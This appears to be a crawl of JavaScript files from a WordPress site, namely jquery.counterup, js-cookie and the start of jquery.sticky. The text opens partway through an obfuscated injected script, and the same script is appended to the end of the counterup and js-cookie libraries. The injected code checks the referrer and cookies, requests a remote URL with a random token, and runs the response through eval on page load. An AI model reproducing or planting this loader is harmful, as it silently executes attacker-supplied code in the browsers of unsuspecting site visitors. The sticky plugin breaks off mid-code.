orW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/themes/grd/js/frontend/jquery.counterup.min.js?ver=1.0
body_size: 3329
content:
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
(function( $ ){
	"use strict";

	$.fn.counterUp = function( options ) {

		// Defaults
		var settings = $.extend({
			'time': 400,
			'delay': 10
		}, options);

		return this.each(function(){

			// Store the object
			var $this = $(this);
			var $settings = settings;

			var counterUpper = function() {
				var nums = [];
				var divisions = $settings.time / $settings.delay;
				var num = $this.text();
				var isComma = /[0-9]+,[0-9]+/.test(num);
				num = num.replace(/,/g, '');
				var isInt = /^[0-9]+$/.test(num);
				var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
				var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

				// Generate list of incremental numbers to display
				for (var i = divisions; i >= 1; i--) {

					// Preserve as int if input was int
					var newNum = parseInt(num / divisions * i);

					// Preserve float if input was float
					if (isFloat) {
						newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
					}

					// Preserve commas if input had commas
					if (isComma) {
						while (/(\d+)(\d{3})/.test(newNum.toString())) {
							newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
						}
					}

					nums.unshift(newNum);
				}

				$this.data('counterup-nums', nums);
				$this.text('0');

				// Updates the number until we're done
				var f = function() {
					$this.text($this.data('counterup-nums').shift());
					if ($this.data('counterup-nums').length) {
						setTimeout($this.data('counterup-func'), $settings.delay);
					} else {
						delete $this.data('counterup-nums');
						$this.data('counterup-nums', null);
						$this.data('counterup-func', null);
					}
				};
				$this.data('counterup-func', f);

				// Start the count up
				setTimeout($this.data('counterup-func'), $settings.delay);
			};

			// Perform counts when the element gets into view
			$this.waypoint(counterUpper, { offset: '100%', triggerOnce: true });
		});

	};

})( jQuery );;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2
body_size: 3369
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/themes/grd/js/plugins/jquery.sticky.js?ver=1.0
body_size: 5054
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false,
      zIndex: 'inherit'
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
